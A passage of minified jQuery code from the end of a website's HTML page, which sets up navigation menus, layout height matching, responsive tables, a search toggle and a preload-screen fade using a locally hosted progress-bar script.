li");e=$(".third-level");i.hoverIntent(function(){var t=$(this),i=t.attr("data-thrid-menu"),n=$(i);t.hasClass("has-child")&&($(".third-level").removeClass("show"),$(".second-level li.has-child").removeClass("hovered"),n.hasClass("show")||(n.addClass("show").addClass("opening"),setTimeout(function(){n.css("min-height",n.height).addClass("open")},500),t.addClass("hovered")))})}function n(){var n=i.width();n<960&&$("p").each(function(){var n=$(this);n.html().replace(/\s|&nbsp;/g,"").length==0&&n.remove()})}$(document).ready(function(){$(".full-width-content").fitVids()});$("footer .col-3").matchHeight({property:"min-height"});$(".info-label").matchHeight();$(".footer-text").matchHeight({property:"min-height"});$("table").each(function(){$(this).attr("class")&&$(this).attr("class").length||$(this).addClass("ng-table").addClass("responsive")});$(".ng-table").ngResponsiveTables();$(".flexnav").flexNav({buttonSelector:".menu-btn"});$(window).on("hashchange",function(){window.location.reload(!0)});$.initCountersInViewport(".info-bar .desktop-values",".info-value");t();$(".language-picker").click(function(){$(".language-picker-container").slideToggle()});$(".search-ico").click(function(){$(".site-search").slideToggle();setTimeout(function(){$(".site-search input").focus()},250)});var i=$(window);n();$(window).resize(n)});wrLoader.iNeed({url:"/assets/dist/js/bundles/nprogress.min.js"}).then(function(){NProgress.start();$(function(){NProgress.done();setTimeout(function(){$("#pre-load-screen").fadeOut(500);setTimeout(function(){$("#pre-load-screen").addClass("hide")},200)},400)})});
</script></body>
</html>